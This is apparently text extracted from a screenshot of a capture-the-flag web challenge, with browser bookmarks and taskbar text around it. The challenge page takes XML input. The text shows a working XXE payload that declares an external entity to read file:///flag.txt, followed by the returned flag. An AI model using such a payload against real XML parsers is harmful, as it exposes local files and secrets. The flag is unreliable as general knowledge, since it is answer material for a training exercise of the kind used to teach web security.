 蚀魂缚心阵 - 天机符阵
127.0.0.1:14390
总结
导入收藏夹
CyberChef
微博
alvarosabu/slidev-t...
SVG
Free SVG Converter
组件 | VitePress
一日一技 | 如何让...
原版雅黑、修正版...
Write your first cod...
教材下载
此阵通过解析契约内容生成规则。若契约格式有误，符阵将无法响应。
请输入契约内容:
<!DOCTYPE data [
<!ENTITY xxe SYSTEM "file:///flag.txt">
]>
<data>
<输出>&xxe;</输出>
</data>
发动符阵
符阵推演结果
<阵枢>引魂玉</阵枢>
<解析>未定义</解析>
<输出>moectf{a6916167-e346-4cba-de5e-3609199dabc6}
</输出>
玄天剑宗 · 葬星古墟禁制
破解天机符阵者，可破蚀魂缚心阵
9+
23°C
多云
搜索
英
17:22:12
2025/9/16